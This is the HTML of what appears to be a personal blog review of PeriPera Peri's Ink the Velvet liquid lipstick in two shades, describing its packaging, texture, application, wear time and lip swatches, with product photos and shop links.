<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">And I must say, I&#8217;m obsessed and left wanting
more!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">To know what products I got,
check out &#8211; </span><a href="http://www.theanvolyzer.com/2017/07/website-review-haul-from-early-picker-Korea-international.html"><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">My Early Picker Haul</span></i></b></a><u style="color: red; font-family: Verdana, sans-serif;"><o:p></o:p></u></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">In my Haul, Majority of products were Liquid Lipsticks including the infamous PeriPera Peri&#8217;s Ink the Velvet,</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I had seen it before and couldn&#8217;t wait to try it
out!!</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, here is my Review on the infamous</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="text-align: left;"><span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;"><b>PeriPera&nbsp;</b></span></span><span style="color: purple;"><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Peri&#8217;s Ink the Velvet&nbsp;</b></span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b>Liquid Lipstick</b></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><b><br /></b></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">They look like this<o:p></o:p></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s1600/1+Main.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="837" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5wmm02nGERGh__jLO6esGUbfojiUW8SLpXapuJrpJKzWOdmYv-Uc_C-7ieM50EI0BqV0BrQUT-o3bRMMyGdebX7yy7I7wnT1Tynfipt9cnz0XPZOEvJ1FXpTWhavPiwsYRdJo11SgyWc/s640/1+Main.jpg" width="586" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">This is link for the Product on PeriPera's Official Website - </span><b><i><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="http://www.periperacosmetic.com/en/product/view.asp?sh_cate2=21500&amp;sh_cate3=21502&amp;product_cd=P201603166800" target="_blank">Ink Velvet</a></span></i></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">PeriPera's Website has all Information like Shade Names, Swatches etc</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">PeriPera Peri&#8217;s Ink Velvet has many Variants like Power Puff Edition, Ink Airy Velvet, Holiday Collection etc</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Shades that I picked out are<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><b><i><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">014 Beauty Peak Rose</span></i></b></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><b><i><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: large;">006 Celeb Deep Rose</span></i></b><span style="font-family: &quot;verdana&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;">Price</span></b><span lang="EN-US" style="line-height: 107%;"> : 9$ to12 $<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">(This product is always on sale at <a href="https://www.yesstyle.com/en/peripera-peris-ink-the-velvet-15-colors-010-ooops-fushsia/info.html/pid.1057853640">Yesstyle.com</a>)<span style="color: red;"><o:p></o:p></span></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="color: red; line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;">Amount of Product</span></b><span lang="EN-US" style="line-height: 107%;"> : 8g<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><b><span lang="EN-US" style="line-height: 107%;"><span style="color: purple;">014 Beauty Peak
Rose</span> </span></b><span lang="EN-US" style="line-height: 107%;">is an Orangish -
Pink Shade<o:p></o:p></span></span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span lang="EN-US" style="line-height: 107%;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns/s1600/1+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaJ6QUiJ37xKyJjI7UnDVQrJuwYedGiR-f5eH9ZyckR23Fr9qZeJZSdNvBkYhU-5TYV35sOatGAzmIQh3p4YU_zL8362-GYCCmsD4mJ8KspzjWGachAc3WJw9XRDBfmYFPEF_C1f-fTns/s640/1+%25281%2529.jpg" width="640" /></a></div>
<br />
<b style="font-family: verdana, sans-serif;"><span lang="EN-US" style="line-height: 107%;"><span style="color: purple;">006 Celeb Deep Rose</span>
</span></b><span lang="EN-US" style="font-family: &quot;verdana&quot; , sans-serif; line-height: 107%;">is a Copper - Brown
Shade with Deep Pink Undertone.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I have observed that, after a while, this shade
changes to a Deep Pink from Brown<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even though it is Gorgeous, I was disappointed
as I expected the Brown to Stay.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA/s1600/2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="703" data-original-width="1024" height="438" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv4CC1Am4AnNpGk_IRnN0PMPbaK1HxnWJU89bAk2GdWjSxQq2oHtxt2zX26kWGAko-Aq3g39wbtO7liv6DoBrxWkXhgJ_urZ4Ov8Ja0LSgOckjy9SsJH6PivG-VQPuj7VafoMjauAzWoA/s640/2.png" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Packaging</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">The Packaging is what makes this product so
Unique and Of course freaking Cute!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It comes in a Quirky cover which has Brand Name
and Product Name written on it.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs/s1600/Collage+4.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc4hybq47jq-xFwD2mCzRTkr_L5q5Iuc6l9oL4xCR2nCF_LXNXzh6qWLCcbwHf2i5kc4uB8opTHMgKqMrRgAXLoaRh4k3P2bUpC-WVjSZzV2MM8yuZKH_OF9fOI8LMgMWeuKIIE6vdnOs/s1600/Collage+4.jpg" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI/s1600/Collage+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbW_CuM0bwi_tbISHGdlvg3fIXfj_teaB1zYL-Fl_F2FktwTCROdUajUjFCRLL03mBy6WsCJUGYyj7lib1tlldTy2ICdAibEA1YXs9RcO6PIbWShD_nNd-iMg9JPmDL_cTezBTy5brRMI/s1600/Collage+1.jpg" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">All details on the Outer Cover is written in I
believe, Korean Language.</span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q/s1600/3+%25286%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM8QkYwVUOtYDYtgSLyS2yFxZFRiKfy4n5WD376GRdGqmhavuhShKNHToiOCwd-o6r87Poib3Gnw3sMN_CoQS6O5oHWdLgyu6sRjfxkqXFF6sAVTTom0gydGI5jYpbsoI8ZP7VnFG3c7Q/s640/3+%25286%2529.jpg" width="640" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is made up of Cylindrical bottle and a cap
for it with a tiny holder on top.<o:p></o:p></span></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY/s1600/Collage+3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhED3sJr1nRrWt78dx6JnsPW2PZdIzJLkygrXiVxU7E5p-E1GNwX9IcrVRiV3NOTTOo55dFD3Pty1aBpW_tZykhsx6RmrxnR0VzLogOz1O_LuotRuJR0Y9fDwY-siEdpOeIF8NIM_rTJYY/s1600/Collage+3.jpg" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">The Bottle says PeriPera&nbsp;Peri&#8217;s Ink the Velvet
clearly and is Quite Tiny to look at.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is Super handy and very easy to carry around,
making it my most favourite product for Travelling.</span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">My Experience</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Most of Korean Liquid Lipsticks are very sheer
in texture but this one is not, and I like that about it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is not too thick nor watery, just the right
consistency and Completely Opaque.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It has a super cool applicator, which makes it
super easy to use and coats lips evenly with product.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM/s1600/Collage+2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="379" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pPyPQr0iP3lnPcf5pSfSpyluNVrJTgfMNW3CptRRYqejEwoaA3cxrLXE3d2bAJutqblome3sYdnAFuAnkfVAKdD2YbS7j2_7NqXHtcksEcpdEGgEm2NY5zEcjQRoDlktD2kfCnmigUM/s1600/Collage+2.jpg" /></a></div>
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">One coat of product is enough to bring beautiful
color to the lips.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I was tempted to go for second coat, but when I
did, the product felt too thick.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I would suggest to not layer the lipstick on
too much.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It is very comfortable on lips and feels like Second Skin!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="color: purple;">Application</span></span></span></b></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Since the consistency of the product is not
watery, it may feel a little thick on application if not applied in the correct
way.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So, I tried few different ways and came up with
the best one.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA/s1600/4+%25283%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzsadMZE1nIBQJbcrmBVLAouoea3xX1BXDmM4FPT-IunoI8cg__kfh2N2Fn3FClsGx2rL1YgdNrlj7l0tJkbgLvwdcvXioqrih6R868CBGXUjTzvkSnqQGqKubZsuAS5e93oGJGXLO3UA/s400/4+%25283%2529.jpg" width="400" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">So here it goes...</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Coat bottle lip completely with product and rub
lips together.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Later go back and fill the gaps in upper lip.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">This will give a even and comfortable coating on
lips without making it too heavy/ Thick<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<b><span lang="EN-US" style="line-height: 107%;"><span style="color: purple; font-family: &quot;verdana&quot; , sans-serif;">Staying power</span></span></b><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">On Application, the product takes a second to dry, after which it turns to a very Comfortable powder Matte Finish.</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Staying power of this product is very very good.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">As long as lips are not rubbed, even with a good
greasy lunch, the product will manage to stay.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Even though the lipstick fades away throughout
the day, it stains the lips heavily which locks the color.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">It stains the lips so well that, I have seen the
residues of lip colour&nbsp;even next day.<o:p></o:p></span></span><br />
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI/s1600/1+%25282%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="768" data-original-width="768" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGnQt9hhs3ze7fW8DJR_dkO_awAUtDtiBbkSNF2zSLKJA4aATljJCBYrui2fPLNMoW-QAD0wOqDqUKXSCeVKEw6U1REySbRlRcXIMOOkvLyj1s6WeWuvzhV_QpURaF5-kuXC24Yu6D7DI/s640/1+%25282%2529.jpg" width="640" /></a></div>
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;">I&#8217;m the kind of person who is lazy enough to not
carry the lipstick of the day for touch ups,</span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">So the fact that I will have color on my lips
till the end of the day makes me very very happy.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">006 Celeb Deep Rose
is my&nbsp;</span></span><span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Favourite</span></span><br />
<span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<br />
<br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">A Pic of my Bare Lips</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b><i>Disclaimer : As I was having not so good Skin when I took Lip swatch Pics, I have used blur filter in below Pics.</i></b></span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4/s1600/S1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="842" data-original-width="768" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiDPJ0lQpYxoWgCp3xXH0KnnEJuqOonMj3YY-ct8HM3sTVCw30UuZ6DLZZoCs6rfr0VUYsm0yNyhVZelglpfI_EE5CHua5Vrwxwv1NHCLMqKznin8wigAv-jV6u5OUJaatpbeNfGEgAu4/s400/S1.jpg" width="363" /></a></div>
<span style="text-align: left;"><span style="font-family: &quot;verdana&quot; , sans-serif;"><br /></span></span>
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;">This is how&nbsp;</span>014 Beauty Peak Rose looks on my Lips</span><br />
<span style="font-family: &quot;verdana&quot; , sans-serif;">As you can see, it looks like a Coral shade in first shot, but is actually a cool toned and very Pretty Pink Colour</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4/s1600/1+-+Beauty+Peack+Rose.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="554" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj949j_J5CTaw82xi1b8RdOqtQibWRfuBXt8laSbg222_7uHnV4gglhYVi1LYozoDzokGqKBQiL1gBrRW8nlsBBm7Xjfa6rn-7y94UoRipEa6d11h8B8PsBpiCZ27U_D06Vs0hZnYH1wR4/s1600/1+-+Beauty+Peack+Rose.png" /></a></div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;verdana&quot; , sans-serif;"><span style="text-align: left;">This is how&nbsp;</span><span style="color: purple; font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; font-size: medium;">006 Celeb Deep Rose</span>&nbsp;looks on my Lips</span></div>
<div class="separator" style="clear: both;">
<span style="font-family: &quot;verdana&quot; , sans-serif;">In the first shot, the Shade appears brown and later turns to deep Pink after a while, as seen in Second Pic.&nbsp;</span></div>
<div>
<span style="color: purple; font-family: &quot;verdana&quot; , sans-serif; font-size: medium;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4/s1600/3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="497" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwQ2pkuSWTCPxLemuyYORpbJjOu7a-CfID8V4L19CQGfR7W3WutAPIjmxu9CN34rAntl7Pu0bdnNOdR9AU33OLMnfnT7QnTeLJPwihGUkYC2yqPgXKGmEjXUof4h-b2xu6nV0g3vkZa4/s1600/3.png" /></a></div>
</div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">Overall, I really like this product and always
end up choosing it on a daily basis.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">On one hand, I don&#8217;t want to use it up
completely and on the other, I can&#8217;t get enough of it.<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I better stock up on these as I can see myself
running out of these very soon!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span lang="EN-US" style="line-height: 107%;"><span style="font-family: &quot;verdana&quot; , sans-serif;">I would highly recommend this Lipstick to anyone
who is curious about Korean Makeup as it is such a good product!<o:p></o:p></span></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
